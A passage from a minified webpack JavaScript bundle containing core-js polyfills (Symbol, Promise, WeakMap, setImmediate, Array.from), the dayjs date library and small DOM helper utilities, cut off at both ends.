m.constructor&&m instanceof m.constructor?m.constructor.prototype:m instanceof Object?D:null}},2651:function(m,_,C){var N=C(40255),T=C(34202),L=C(57936)(!1),D=C(7186)("IE_PROTO");m.exports=function(m,_){var C,Z=T(m),B=0,U=[];for(C in Z)C!=D&&N(Z,C)&&U.push(C);for(;_.length>B;)N(Z,C=_[B++])&&(~L(U,C)||U.push(C));return U}},95692:function(m,_,C){var N=C(2651),T=C(52848);m.exports=Object.keys||function(m){return N(m,T)}},46824:function(m,_){_.f=({}).propertyIsEnumerable},46894:function(m,_,C){var N=C(75076),T=C(37213),L=C(73069);m.exports=function(m,_){var C=(T.Object||{})[m]||Object[m],D={};D[m]=_(C),N(N.S+N.F*L(function(){C(1)}),"Object",D)}},807:function(m){m.exports=function(m){try{return{e:!1,v:m()}}catch(m){return{e:!0,v:m}}}},84536:function(m,_,C){var N=C(96202),T=C(69480),L=C(52007);m.exports=function(m,_){if(N(m),T(_)&&_.constructor===m)return _;var C=L.f(m);return(0,C.resolve)(_),C.promise}},4452:function(m){m.exports=function(m,_){return{enumerable:!(1&m),configurable:!(2&m),writable:!(4&m),value:_}}},94437:function(m,_,C){var N=C(2366);m.exports=function(m,_,C){for(var T in _)C&&m[T]?m[T]=_[T]:N(m,T,_[T]);return m}},53682:function(m,_,C){m.exports=C(2366)},45137:function(m,_,C){"use strict";var N=C(75076),T=C(10527),L=C(38893),D=C(99595);m.exports=function(m){N(N.S,m,{from:function(m){var _,C,N,Z,B=arguments[1];return(T(this),(_=void 0!==B)&&T(B),void 0==m)?new this:(C=[],_?(N=0,Z=L(B,arguments[2],2),D(m,!1,function(m){C.push(Z(m,N++))})):D(m,!1,C.push,C),new this(C))}})}},45977:function(m,_,C){"use strict";var N=C(75076);m.exports=function(m){N(N.S,m,{of:function(){for(var m=arguments.length,_=Array(m);m--;)_[m]=arguments[m];return new this(_)}})}},80130:function(m,_,C){var N=C(69480),T=C(96202),check=function(m,_){if(T(m),!N(_)&&null!==_)throw TypeError(_+": can't set as prototype!")};m.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(m,_,N){try{(N=C(38893)(Function.call,C(11801).f(Object.prototype,"__proto__").set,2))(m,[]),_=!(m instanceof Array)}catch(m){_=!0}return function(m,C){return check(m,C),_?m.__proto__=C:N(m,C),m}}({},!1):void 0),check:check}},8360:function(m,_,C){"use strict";var N=C(34506),T=C(37213),L=C(46093),D=C(70377),Z=C(81395)("species");m.exports=function(m){var _="function"==typeof T[m]?T[m]:N[m];D&&_&&!_[Z]&&L.f(_,Z,{configurable:!0,get:function(){return this}})}},5723:function(m,_,C){var N=C(46093).f,T=C(40255),L=C(81395)("toStringTag");m.exports=function(m,_,C){m&&!T(m=C?m:m.prototype,L)&&N(m,L,{configurable:!0,value:_})}},7186:function(m,_,C){var N=C(92479)("keys"),T=C(67441);m.exports=function(m){return N[m]||(N[m]=T(m))}},92479:function(m,_,C){var N=C(37213),T=C(34506),L="__core-js_shared__",D=T[L]||(T[L]={});(m.exports=function(m,_){return D[m]||(D[m]=void 0!==_?_:{})})("versions",[]).push({version:N.version,mode:C(44574)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},17221:function(m,_,C){var N=C(96202),T=C(10527),L=C(81395)("species");m.exports=function(m,_){var C,D=N(m).constructor;return void 0===D||void 0==(C=N(D)[L])?_:T(C)}},94004:function(m,_,C){var N=C(25999),T=C(8296);m.exports=function(m){return function(_,C){var L,D,Z=String(T(_)),B=N(C),U=Z.length;return B<0||B>=U?m?"":void 0:(L=Z.charCodeAt(B))<55296||L>56319||B+1===U||(D=Z.charCodeAt(B+1))<56320||D>57343?m?Z.charAt(B):L:m?Z.slice(B,B+2):(L-55296<<10)+(D-56320)+65536}}},57374:function(m,_,C){var N,T,L,D=C(38893),Z=C(87185),B=C(65609),U=C(32873),H=C(34506),W=H.process,V=H.setImmediate,G=H.clearImmediate,K=H.MessageChannel,Y=H.Dispatch,Q=0,X={},J="onreadystatechange",run=function(){var m=+this;if(X.hasOwnProperty(m)){var _=X[m];delete X[m],_()}},listener=function(m){run.call(m.data)};V&&G||(V=function(m){for(var _=[],C=1;arguments.length>C;)_.push(arguments[C++]);return X[++Q]=function(){Z("function"==typeof m?m:Function(m),_)},N(Q),Q},G=function(m){delete X[m]},"process"==C(60866)(W)?N=function(m){W.nextTick(D(run,m,1))}:Y&&Y.now?N=function(m){Y.now(D(run,m,1))}:K?(L=(T=new K).port2,T.port1.onmessage=listener,N=D(L.postMessage,L,1)):H.addEventListener&&"function"==typeof postMessage&&!H.importScripts?(N=function(m){H.postMessage(m+"","*")},H.addEventListener("message",listener,!1)):N=J in U("script")?function(m){B.appendChild(U("script"))[J]=function(){B.removeChild(this),run.call(m)}}:function(m){setTimeout(D(run,m,1),0)}),m.exports={set:V,clear:G}},48856:function(m,_,C){var N=C(25999),T=Math.max,L=Math.min;m.exports=function(m,_){return(m=N(m))<0?T(m+_,0):L(m,_)}},25999:function(m){var _=Math.ceil,C=Math.floor;m.exports=function(m){return isNaN(m=+m)?0:(m>0?C:_)(m)}},34202:function(m,_,C){var N=C(28365),T=C(8296);m.exports=function(m){return N(T(m))}},61826:function(m,_,C){var N=C(25999),T=Math.min;m.exports=function(m){return m>0?T(N(m),9007199254740991):0}},28689:function(m,_,C){var N=C(8296);m.exports=function(m){return Object(N(m))}},43908:function(m,_,C){var N=C(69480);m.exports=function(m,_){var C,T;if(!N(m))return m;if(_&&"function"==typeof(C=m.toString)&&!N(T=C.call(m))||"function"==typeof(C=m.valueOf)&&!N(T=C.call(m))||!_&&"function"==typeof(C=m.toString)&&!N(T=C.call(m)))return T;throw TypeError("Can't convert object to primitive value")}},67441:function(m){var _=0,C=Math.random();m.exports=function(m){return"Symbol(".concat(void 0===m?"":m,")_",(++_+C).toString(36))}},64350:function(m,_,C){var N=C(34506).navigator;m.exports=N&&N.userAgent||""},89055:function(m,_,C){var N=C(69480);m.exports=function(m,_){if(!N(m)||m._t!==_)throw TypeError("Incompatible receiver, "+_+" required!");return m}},19642:function(m,_,C){var N=C(34506),T=C(37213),L=C(44574),D=C(62911),Z=C(46093).f;m.exports=function(m){var _=T.Symbol||(T.Symbol=L?{}:N.Symbol||{});"_"==m.charAt(0)||m in _||Z(_,m,{value:D.f(m)})}},62911:function(m,_,C){_.f=C(81395)},81395:function(m,_,C){var N=C(92479)("wks"),T=C(67441),L=C(34506).Symbol,D="function"==typeof L;(m.exports=function(m){return N[m]||(N[m]=D&&L[m]||(D?L:T)("Symbol."+m))}).store=N},22884:function(m,_,C){var N=C(45605),T=C(81395)("iterator"),L=C(45086);m.exports=C(37213).getIteratorMethod=function(m){if(void 0!=m)return m[T]||m["@@iterator"]||L[N(m)]}},33426:function(m,_,C){var N=C(96202),T=C(22884);m.exports=C(37213).getIterator=function(m){var _=T(m);if("function"!=typeof _)throw TypeError(m+" is not iterable!");return N(_.call(m))}},74559:function(m,_,C){"use strict";var N=C(38893),T=C(75076),L=C(28689),D=C(79642),Z=C(33228),B=C(61826),U=C(15329),H=C(22884);T(T.S+!C(64115)(function(m){Array.from(m)})*T.F,"Array",{from:function(m){var _,C,T,W,V=L(m),G="function"==typeof this?this:Array,K=arguments.length,Y=K>1?arguments[1]:void 0,Q=void 0!==Y,X=0,J=H(V);if(Q&&(Y=N(Y,K>2?arguments[2]:void 0,2)),void 0==J||G==Array&&Z(J))for(_=B(V.length),C=new G(_);_>X;X++)U(C,X,Q?Y(V[X],X):V[X]);else for(W=J.call(V),C=new G;!(T=W.next()).done;X++)U(C,X,Q?D(W,Y,[T.value,X],!0):T.value);return C.length=X,C}})},29401:function(m,_,C){var N=C(75076);N(N.S,"Array",{isArray:C(68926)})},67771:function(m,_,C){"use strict";var N=C(74631),T=C(65336),L=C(45086),D=C(34202);m.exports=C(58903)(Array,"Array",function(m,_){this._t=D(m),this._i=0,this._k=_},function(){var m=this._t,_=this._k,C=this._i++;return!m||C>=m.length?(this._t=void 0,T(1)):"keys"==_?T(0,C):"values"==_?T(0,m[C]):T(0,[C,m[C]])},"values"),L.Arguments=L.Array,N("keys"),N("values"),N("entries")},23012:function(m,_,C){var N=C(75076);N(N.S,"Object",{create:C(77310)})},94730:function(m,_,C){var N=C(75076);N(N.S+!C(70377)*N.F,"Object",{defineProperty:C(46093).f})},99981:function(m,_,C){var N=C(34202),T=C(11801).f;C(46894)("getOwnPropertyDescriptor",function(){return function(m,_){return T(N(m),_)}})},75377:function(m,_,C){var N=C(28689),T=C(42915);C(46894)("getPrototypeOf",function(){return function(m){return T(N(m))}})},94051:function(m,_,C){var N=C(28689),T=C(95692);C(46894)("keys",function(){return function(m){return T(N(m))}})},49760:function(m,_,C){var N=C(75076);N(N.S,"Object",{setPrototypeOf:C(80130).set})},71810:function(){},12184:function(m,_,C){"use strict";var N,T,L,D,Z=C(44574),B=C(34506),U=C(38893),H=C(45605),W=C(75076),V=C(69480),G=C(10527),K=C(34485),Y=C(99595),Q=C(17221),X=C(57374).set,J=C(86459)(),ee=C(52007),et=C(807),er=C(64350),en=C(84536),eo="Promise",ei=B.TypeError,ea=B.process,es=ea&&ea.versions,el=es&&es.v8||"",ec=B[eo],eu="process"==H(ea),empty=function(){},ed=T=ee.f,ef=!!function(){try{var m=ec.resolve(1),_=(m.constructor={})[C(81395)("species")]=function(m){m(empty,empty)};return(eu||"function"==typeof PromiseRejectionEvent)&&m.then(empty) instanceof _&&0!==el.indexOf("6.6")&&-1===er.indexOf("Chrome/66")}catch(m){}}(),isThenable=function(m){var _;return!!V(m)&&"function"==typeof(_=m.then)&&_},notify=function(m,_){if(!m._n){m._n=!0;var C=m._c;J(function(){for(var N=m._v,T=1==m._s,L=0;C.length>L;)!function(_){var C,L,D,Z=T?_.ok:_.fail,B=_.resolve,U=_.reject,H=_.domain;try{Z?(T||(2==m._h&&onHandleUnhandled(m),m._h=1),!0===Z?C=N:(H&&H.enter(),C=Z(N),H&&(H.exit(),D=!0)),C===_.promise?U(ei("Promise-chain cycle")):(L=isThenable(C))?L.call(C,B,U):B(C)):U(N)}catch(m){H&&!D&&H.exit(),U(m)}}(C[L++]);m._c=[],m._n=!1,_&&!m._h&&onUnhandled(m)})}},onUnhandled=function(m){X.call(B,function(){var _,C,N,T=m._v,L=isUnhandled(m);if(L&&(_=et(function(){eu?ea.emit("unhandledRejection",T,m):(C=B.onunhandledrejection)?C({promise:m,reason:T}):(N=B.console)&&N.error&&N.error("Unhandled promise rejection",T)}),m._h=eu||isUnhandled(m)?2:1),m._a=void 0,L&&_.e)throw _.v})},isUnhandled=function(m){return 1!==m._h&&0===(m._a||m._c).length},onHandleUnhandled=function(m){X.call(B,function(){var _;eu?ea.emit("rejectionHandled",m):(_=B.onrejectionhandled)&&_({promise:m,reason:m._v})})},$reject=function(m){var _=this;_._d||(_._d=!0,(_=_._w||_)._v=m,_._s=2,_._a||(_._a=_._c.slice()),notify(_,!0))},$resolve=function(m){var _,C=this;if(!C._d){C._d=!0,C=C._w||C;try{if(C===m)throw ei("Promise can't be resolved itself");(_=isThenable(m))?J(function(){var N={_w:C,_d:!1};try{_.call(m,U($resolve,N,1),U($reject,N,1))}catch(m){$reject.call(N,m)}}):(C._v=m,C._s=1,notify(C,!1))}catch(m){$reject.call({_w:C,_d:!1},m)}}};ef||(ec=function(m){K(this,ec,eo,"_h"),G(m),N.call(this);try{m(U($resolve,this,1),U($reject,this,1))}catch(m){$reject.call(this,m)}},(N=function(m){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=C(94437)(ec.prototype,{then:function(m,_){var C=ed(Q(this,ec));return C.ok="function"!=typeof m||m,C.fail="function"==typeof _&&_,C.domain=eu?ea.domain:void 0,this._c.push(C),this._a&&this._a.push(C),this._s&&notify(this,!1),C.promise},catch:function(m){return this.then(void 0,m)}}),L=function(){var m=new N;this.promise=m,this.resolve=U($resolve,m,1),this.reject=U($reject,m,1)},ee.f=ed=function(m){return m===ec||m===D?new L(m):T(m)}),W(W.G+W.W+!ef*W.F,{Promise:ec}),C(5723)(ec,eo),C(8360)(eo),D=C(37213)[eo],W(W.S+!ef*W.F,eo,{reject:function(m){var _=ed(this);return(0,_.reject)(m),_.promise}}),W(W.S+W.F*(Z||!ef),eo,{resolve:function(m){return en(Z&&this===D?ec:this,m)}}),W(W.S+!(ef&&C(64115)(function(m){ec.all(m).catch(empty)}))*W.F,eo,{all:function(m){var _=this,C=ed(_),N=C.resolve,T=C.reject,L=et(function(){var C=[],L=0,D=1;Y(m,!1,function(m){var Z=L++,B=!1;C.push(void 0),D++,_.resolve(m).then(function(m){!B&&(B=!0,C[Z]=m,--D||N(C))},T)}),--D||N(C)});return L.e&&T(L.v),C.promise},race:function(m){var _=this,C=ed(_),N=C.reject,T=et(function(){Y(m,!1,function(m){_.resolve(m).then(C.resolve,N)})});return T.e&&N(T.v),C.promise}})},97109:function(m,_,C){"use strict";var N=C(94004)(!0);C(58903)(String,"String",function(m){this._t=String(m),this._i=0},function(){var m,_=this._t,C=this._i;return C>=_.length?{value:void 0,done:!0}:(m=N(_,C),this._i+=m.length,{value:m,done:!1})})},22503:function(m,_,C){"use strict";var N=C(34506),T=C(40255),L=C(70377),D=C(75076),Z=C(53682),B=C(42727).KEY,U=C(73069),H=C(92479),W=C(5723),V=C(67441),G=C(81395),K=C(62911),Y=C(19642),Q=C(4352),X=C(68926),J=C(96202),ee=C(69480),et=C(28689),er=C(34202),en=C(43908),eo=C(4452),ei=C(77310),ea=C(45866),es=C(11801),el=C(6050),ec=C(46093),eu=C(95692),ed=es.f,ef=ec.f,ep=ea.f,eh=N.Symbol,em=N.JSON,eg=em&&em.stringify,ev="prototype",ey=G("_hidden"),eb=G("toPrimitive"),ew={}.propertyIsEnumerable,ex=H("symbol-registry"),eS=H("symbols"),e_=H("op-symbols"),ej=Object[ev],ek="function"==typeof eh&&!!el.f,eE=N.QObject,eO=!eE||!eE[ev]||!eE[ev].findChild,eC=L&&U(function(){return 7!=ei(ef({},"a",{get:function(){return ef(this,"a",{value:7}).a}})).a})?function(m,_,C){var N=ed(ej,_);N&&delete ej[_],ef(m,_,C),N&&m!==ej&&ef(ej,_,N)}:ef,wrap=function(m){var _=eS[m]=ei(eh[ev]);return _._k=m,_},eN=ek&&"symbol"==typeof eh.iterator?function(m){return"symbol"==typeof m}:function(m){return m instanceof eh},$defineProperty=function(m,_,C){return(m===ej&&$defineProperty(e_,_,C),J(m),_=en(_,!0),J(C),T(eS,_))?(C.enumerable?(T(m,ey)&&m[ey][_]&&(m[ey][_]=!1),C=ei(C,{enumerable:eo(0,!1)})):(T(m,ey)||ef(m,ey,eo(1,{})),m[ey][_]=!0),eC(m,_,C)):ef(m,_,C)},$defineProperties=function(m,_){J(m);for(var C,N=Q(_=er(_)),T=0,L=N.length;L>T;)$defineProperty(m,C=N[T++],_[C]);return m},$propertyIsEnumerable=function(m){var _=ew.call(this,m=en(m,!0));return(!(this===ej&&T(eS,m))||!!T(e_,m))&&(!(_||!T(this,m)||!T(eS,m)||T(this,ey)&&this[ey][m])||_)},$getOwnPropertyDescriptor=function(m,_){if(m=er(m),_=en(_,!0),!(m===ej&&T(eS,_))||T(e_,_)){var C=ed(m,_);return C&&T(eS,_)&&!(T(m,ey)&&m[ey][_])&&(C.enumerable=!0),C}},$getOwnPropertyNames=function(m){for(var _,C=ep(er(m)),N=[],L=0;C.length>L;)T(eS,_=C[L++])||_==ey||_==B||N.push(_);return N},$getOwnPropertySymbols=function(m){for(var _,C=m===ej,N=ep(C?e_:er(m)),L=[],D=0;N.length>D;)T(eS,_=N[D++])&&(!C||T(ej,_))&&L.push(eS[_]);return L};ek||(Z((eh=function(){if(this instanceof eh)throw TypeError("Symbol is not a constructor!");var m=V(arguments.length>0?arguments[0]:void 0),$set=function(_){this===ej&&$set.call(e_,_),T(this,ey)&&T(this[ey],m)&&(this[ey][m]=!1),eC(this,m,eo(1,_))};return L&&eO&&eC(ej,m,{configurable:!0,set:$set}),wrap(m)})[ev],"toString",function(){return this._k}),es.f=$getOwnPropertyDescriptor,ec.f=$defineProperty,C(69752).f=ea.f=$getOwnPropertyNames,C(46824).f=$propertyIsEnumerable,el.f=$getOwnPropertySymbols,L&&!C(44574)&&Z(ej,"propertyIsEnumerable",$propertyIsEnumerable,!0),K.f=function(m){return wrap(G(m))}),D(D.G+D.W+!ek*D.F,{Symbol:eh});for(var eA="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),eT=0;eA.length>eT;)G(eA[eT++]);for(var eP=eu(G.store),eR=0;eP.length>eR;)Y(eP[eR++]);D(D.S+!ek*D.F,"Symbol",{for:function(m){return T(ex,m+="")?ex[m]:ex[m]=eh(m)},keyFor:function(m){if(!eN(m))throw TypeError(m+" is not a symbol!");for(var _ in ex)if(ex[_]===m)return _},useSetter:function(){eO=!0},useSimple:function(){eO=!1}}),D(D.S+!ek*D.F,"Object",{create:function(m,_){return void 0===_?ei(m):$defineProperties(ei(m),_)},defineProperty:$defineProperty,defineProperties:$defineProperties,getOwnPropertyDescriptor:$getOwnPropertyDescriptor,getOwnPropertyNames:$getOwnPropertyNames,getOwnPropertySymbols:$getOwnPropertySymbols});var eL=U(function(){el.f(1)});D(D.S+D.F*eL,"Object",{getOwnPropertySymbols:function(m){return el.f(et(m))}}),em&&D(D.S+D.F*(!ek||U(function(){var m=eh();return"[null]"!=eg([m])||"{}"!=eg({a:m})||"{}"!=eg(Object(m))})),"JSON",{stringify:function(m){for(var _,C,N=[m],T=1;arguments.length>T;)N.push(arguments[T++]);if(C=_=N[1],!(!ee(_)&&void 0===m||eN(m)))return X(_)||(_=function(m,_){if("function"==typeof C&&(_=C.call(this,m,_)),!eN(_))return _}),N[1]=_,eg.apply(em,N)}}),eh[ev][eb]||C(2366)(eh[ev],eb,eh[ev].valueOf),W(eh,"Symbol"),W(Math,"Math",!0),W(N.JSON,"JSON",!0)},38945:function(m,_,C){"use strict";var N,T=C(34506),L=C(40269)(0),D=C(53682),Z=C(42727),B=C(79769),U=C(76808),H=C(69480),W=C(89055),V=C(89055),G=!T.ActiveXObject&&"ActiveXObject"in T,K="WeakMap",Y=Z.getWeak,Q=Object.isExtensible,X=U.ufstore,wrapper=function(m){return function(){return m(this,arguments.length>0?arguments[0]:void 0)}},J={get:function(m){if(H(m)){var _=Y(m);return!0===_?X(W(this,K)).get(m):_?_[this._i]:void 0}},set:function(m,_){return U.def(W(this,K),m,_)}},ee=m.exports=C(3442)(K,wrapper,J,U,!0,!0);V&&G&&(B((N=U.getConstructor(wrapper,K)).prototype,J),Z.NEED=!0,L(["delete","has","get","set"],function(m){var _=ee.prototype,C=_[m];D(_,m,function(_,T){if(H(_)&&!Q(_)){this._f||(this._f=new N);var L=this._f[m](_,T);return"set"==m?this:L}return C.call(this,_,T)})}))},13621:function(m,_,C){"use strict";var N=C(75076),T=C(37213),L=C(34506),D=C(17221),Z=C(84536);N(N.P+N.R,"Promise",{finally:function(m){var _=D(this,T.Promise||L.Promise),C="function"==typeof m;return this.then(C?function(C){return Z(_,m()).then(function(){return C})}:m,C?function(C){return Z(_,m()).then(function(){throw C})}:m)}})},65657:function(m,_,C){"use strict";var N=C(75076),T=C(52007),L=C(807);N(N.S,"Promise",{try:function(m){var _=T.f(this),C=L(m);return(C.e?_.reject:_.resolve)(C.v),_.promise}})},51015:function(m,_,C){C(19642)("asyncIterator")},60107:function(m,_,C){C(19642)("observable")},35506:function(m,_,C){C(45137)("WeakMap")},4237:function(m,_,C){C(45977)("WeakMap")},16917:function(m,_,C){C(67771);for(var N=C(34506),T=C(2366),L=C(45086),D=C(81395)("toStringTag"),Z="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),B=0;B<Z.length;B++){var U=Z[B],H=N[U],W=H&&H.prototype;W&&!W[D]&&T(W,D,U),L[U]=L.Array}},71384:function(m){var _,C,N,T,L,D,Z,B,U,H,W,V,G,K,Y,Q,X,J,ee,et,er;m.exports=(_="millisecond",C="second",N="minute",T="hour",L="week",D="month",Z="quarter",B="year",U="date",H="Invalid Date",W=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,V=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,G=function(m,_,C){var N=String(m);return!N||N.length>=_?m:""+Array(_+1-N.length).join(C)+m},(Y={})[K="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},Q=function(m){return m instanceof et},X=function t(m,_,C){var N;if(!m)return K;if("string"==typeof m){var T=m.toLowerCase();Y[T]&&(N=T),_&&(Y[T]=_,N=T);var L=m.split("-");if(!N&&L.length>1)return t(L[0])}else{var D=m.name;Y[D]=m,N=D}return!C&&N&&(K=N),N||!C&&K},J=function(m,_){if(Q(m))return m.clone();var C="object"==typeof _?_:{};return C.date=m,C.args=arguments,new et(C)},(ee={s:G,z:function(m){var _=-m.utcOffset(),C=Math.abs(_);return(_<=0?"+":"-")+G(Math.floor(C/60),2,"0")+":"+G(C%60,2,"0")},m:function t(m,_){if(m.date()<_.date())return-t(_,m);var C=12*(_.year()-m.year())+(_.month()-m.month()),N=m.clone().add(C,D),T=_-N<0,L=m.clone().add(C+(T?-1:1),D);return+(-(C+(_-N)/(T?N-L:L-N))||0)},a:function(m){return m<0?Math.ceil(m)||0:Math.floor(m)},p:function(m){return({M:D,y:B,w:L,d:"day",D:U,h:T,m:N,s:C,ms:_,Q:Z})[m]||String(m||"").toLowerCase().replace(/s$/,"")},u:function(m){return void 0===m}}).l=X,ee.i=Q,ee.w=function(m,_){return J(m,{locale:_.$L,utc:_.$u,x:_.$x,$offset:_.$offset})},er=(et=function(){function M(m){this.$L=X(m.locale,null,!0),this.parse(m)}var m=M.prototype;return m.parse=function(m){this.$d=function(m){var _=m.date,C=m.utc;if(null===_)return new Date(NaN);if(ee.u(_))return new Date;if(_ instanceof Date)return new Date(_);if("string"==typeof _&&!/Z$/i.test(_)){var N=_.match(W);if(N){var T=N[2]-1||0,L=(N[7]||"0").substring(0,3);return C?new Date(Date.UTC(N[1],T,N[3]||1,N[4]||0,N[5]||0,N[6]||0,L)):new Date(N[1],T,N[3]||1,N[4]||0,N[5]||0,N[6]||0,L)}}return new Date(_)}(m),this.$x=m.x||{},this.init()},m.init=function(){var m=this.$d;this.$y=m.getFullYear(),this.$M=m.getMonth(),this.$D=m.getDate(),this.$W=m.getDay(),this.$H=m.getHours(),this.$m=m.getMinutes(),this.$s=m.getSeconds(),this.$ms=m.getMilliseconds()},m.$utils=function(){return ee},m.isValid=function(){return this.$d.toString()!==H},m.isSame=function(m,_){var C=J(m);return this.startOf(_)<=C&&C<=this.endOf(_)},m.isAfter=function(m,_){return J(m)<this.startOf(_)},m.isBefore=function(m,_){return this.endOf(_)<J(m)},m.$g=function(m,_,C){return ee.u(m)?this[_]:this.set(C,m)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(m,_){var Z=this,H=!!ee.u(_)||_,W=ee.p(m),$=function(m,_){var C=ee.w(Z.$u?Date.UTC(Z.$y,_,m):new Date(Z.$y,_,m),Z);return H?C:C.endOf("day")},l=function(m,_){return ee.w(Z.toDate()[m].apply(Z.toDate("s"),(H?[0,0,0,0]:[23,59,59,999]).slice(_)),Z)},V=this.$W,G=this.$M,K=this.$D,Y="set"+(this.$u?"UTC":"");switch(W){case B:return H?$(1,0):$(31,11);case D:return H?$(1,G):$(0,G+1);case L:var Q=this.$locale().weekStart||0,X=(V<Q?V+7:V)-Q;return $(H?K-X:K+(6-X),G);case"day":case U:return l(Y+"Hours",0);case T:return l(Y+"Minutes",1);case N:return l(Y+"Seconds",2);case C:return l(Y+"Milliseconds",3);default:return this.clone()}},m.endOf=function(m){return this.startOf(m,!1)},m.$set=function(m,L){var Z,H=ee.p(m),W="set"+(this.$u?"UTC":""),V=((Z={}).day=W+"Date",Z[U]=W+"Date",Z[D]=W+"Month",Z[B]=W+"FullYear",Z[T]=W+"Hours",Z[N]=W+"Minutes",Z[C]=W+"Seconds",Z[_]=W+"Milliseconds",Z)[H],G="day"===H?this.$D+(L-this.$W):L;if(H===D||H===B){var K=this.clone().set(U,1);K.$d[V](G),K.init(),this.$d=K.set(U,Math.min(this.$D,K.daysInMonth())).$d}else V&&this.$d[V](G);return this.init(),this},m.set=function(m,_){return this.clone().$set(m,_)},m.get=function(m){return this[ee.p(m)]()},m.add=function(m,_){var Z,U=this;m=Number(m);var H=ee.p(_),y=function(_){var C=J(U);return ee.w(C.date(C.date()+Math.round(_*m)),U)};if(H===D)return this.set(D,this.$M+m);if(H===B)return this.set(B,this.$y+m);if("day"===H)return y(1);if(H===L)return y(7);var W=((Z={})[N]=6e4,Z[T]=36e5,Z[C]=1e3,Z)[H]||1,V=this.$d.getTime()+m*W;return ee.w(V,this)},m.subtract=function(m,_){return this.add(-1*m,_)},m.format=function(m){var _=this,C=this.$locale();if(!this.isValid())return C.invalidDate||H;var N=m||"YYYY-MM-DDTHH:mm:ssZ",T=ee.z(this),L=this.$H,D=this.$m,Z=this.$M,B=C.weekdays,U=C.months,h=function(m,C,T,L){return m&&(m[C]||m(_,N))||T[C].slice(0,L)},c=function(m){return ee.s(L%12||12,m,"0")},W=C.meridiem||function(m,_,C){var N=m<12?"AM":"PM";return C?N.toLowerCase():N},G={YY:String(this.$y).slice(-2),YYYY:this.$y,M:Z+1,MM:ee.s(Z+1,2,"0"),MMM:h(C.monthsShort,Z,U,3),MMMM:h(U,Z),D:this.$D,DD:ee.s(this.$D,2,"0"),d:String(this.$W),dd:h(C.weekdaysMin,this.$W,B,2),ddd:h(C.weekdaysShort,this.$W,B,3),dddd:B[this.$W],H:String(L),HH:ee.s(L,2,"0"),h:c(1),hh:c(2),a:W(L,D,!0),A:W(L,D,!1),m:String(D),mm:ee.s(D,2,"0"),s:String(this.$s),ss:ee.s(this.$s,2,"0"),SSS:ee.s(this.$ms,3,"0"),Z:T};return N.replace(V,function(m,_){return _||G[m]||T.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(m,_,U){var H,W=ee.p(_),V=J(m),G=(V.utcOffset()-this.utcOffset())*6e4,K=this-V,Y=ee.m(this,V);return Y=((H={})[B]=Y/12,H[D]=Y,H[Z]=Y/3,H[L]=(K-G)/6048e5,H.day=(K-G)/864e5,H[T]=K/36e5,H[N]=K/6e4,H[C]=K/1e3,H)[W]||K,U?Y:ee.a(Y)},m.daysInMonth=function(){return this.endOf(D).$D},m.$locale=function(){return Y[this.$L]},m.locale=function(m,_){if(!m)return this.$L;var C=this.clone(),N=X(m,_,!0);return N&&(C.$L=N),C},m.clone=function(){return ee.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},M}()).prototype,J.prototype=er,[["$ms",_],["$s",C],["$m",N],["$H",T],["$W","day"],["$M",D],["$y",B],["$D",U]].forEach(function(m){er[m[1]]=function(_){return this.$g(_,m[0],m[1])}}),J.extend=function(m,_){return m.$i||(m(_,et,J),m.$i=!0),J},J.locale=X,J.isDayjs=Q,J.unix=function(m){return J(1e3*m)},J.en=Y[K],J.Ls=Y,J.p={},J)},22853:function(m,_,C){"use strict";var N=C(62762),T=!1,L=!1;try{var D={get passive(){return T=!0},get once(){return L=T=!0}};N.Z&&(window.addEventListener("test",D,D),window.removeEventListener("test",D,!0))}catch(m){}_.ZP=function(m,_,C,N){if(N&&"boolean"!=typeof N&&!L){var D=N.once,Z=N.capture,B=C;!L&&D&&(B=C.__once||function onceHandler(m){this.removeEventListener(_,onceHandler,Z),C.call(this,m)},C.__once=B),m.addEventListener(_,B,T?N:Z)}m.addEventListener(_,C,N)}},62762:function(m,_){"use strict";_.Z=!!("undefined"!=typeof window&&window.document&&window.document.createElement)},26712:function(m,_,C){"use strict";function contains(m,_){return m.contains?m.contains(_):m.compareDocumentPosition?m===_||!!(16&m.compareDocumentPosition(_)):void 0}C.d(_,{Z:function(){return contains}})},20968:function(m,_,C){"use strict";C.d(_,{Z:function(){return css}});var N=C(78342),T=/([A-Z])/g,L=/^ms-/;function hyphenateStyleName(m){return m.replace(T,"-$1").toLowerCase().replace(L,"-ms-")}var D=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i,css=function(m,_){var C,T="",L="";if("string"==typeof _)return m.style.getPropertyValue(hyphenateStyleName(_))||((C=(0,N.Z)(m))&&C.defaultView||window).getComputedStyle(m,void 0).getPropertyValue(hyphenateStyleName(_));Object.keys(_).forEach(function(C){var N=_[C];N||0===N?C&&D.test(C)?L+=C+"("+N+") ":T+=hyphenateStyleName(C)+": "+N+";":m.style.removeProperty(hyphenateStyleName(C))}),L&&(T+="transform: 